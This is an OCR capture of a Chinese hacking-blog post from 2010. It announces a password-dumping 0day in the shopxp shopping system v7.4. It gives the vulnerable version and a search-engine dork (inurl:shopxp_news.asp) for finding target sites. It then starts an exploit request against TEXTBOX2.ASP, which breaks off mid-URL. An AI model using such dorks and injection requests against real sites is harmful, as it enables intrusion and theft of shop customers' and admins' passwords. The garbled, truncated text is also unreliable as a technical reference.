
网站首页
所有标签
内容搜索
联
网络安全
(163)
最新漏洞
(50)
网络管理
(150)
病毒清除
(27)
操作系
编程代码
(17)
信息前沿
(77)
网站开发
(13)
黑客游戏
(6)
本站日记
(
shopxp网上购物系统 v7.4 爆密码0day
发布:admin | 发布时间: 2010年3月29日
漏洞版本：shopxp网上购物系统 v7.4
关键词：inurl:shopxp_news.asp
shopxp_news.asp
暴密码的语句：
/TEXTBOX2.ASP?action=modify&news%69